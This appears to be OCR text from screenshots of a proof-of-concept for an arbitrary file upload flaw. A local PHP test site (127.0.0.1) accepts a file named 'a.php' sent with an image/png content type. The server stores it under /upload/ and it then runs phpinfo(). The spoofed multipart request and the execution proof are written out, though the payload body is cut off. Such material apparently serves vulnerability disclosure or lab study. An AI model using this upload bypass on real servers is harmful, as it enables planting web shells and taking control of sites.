 127.0.0.1/api/api.php?mod=upload&type=1
108
ABP
学习 百度一下，你就知道 必应 Google 泰阿安全实验室 首页 - 知乎 百度网盘 抖音 哔哩哔哩 ( ゜- ゜)つ... YouTube office网盘 全球航拍爱好者和... 有道云笔记 Exploit Databas
{"code":0,"msg":"\u4e0a\u4f20\u6210\u529f\uff01","data":{"src":"\/upload\/2024081
PHP 7.3.4 - phpinfo()
127.0.0.1/upload/20240816140803886.php
学习 百度一下，你就知道 必应 Google 泰阿安全实验室 首页 - 知乎 百度网盘 抖音 哔哩
PHP Version 7.3.4
System Windows NT DESKTOP-KM0MQ
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--en
pdo-oci=c:\php-snap-build\deps
snap-build\deps_aux\oracle\x64\
enable-com-dotnet=shared" "--w
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\phpstudy_pro\Extensions\php
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://127.0.0.1/api/api.php?mod=upload&type=1
Use POST method
enctype
multipart/form-data
Body
------WebKitFormBoundaryaKljzbg49Mq4ggLz
Content-Disposition: form-data; name="file"; filename="a.php"
Content-Type: image/png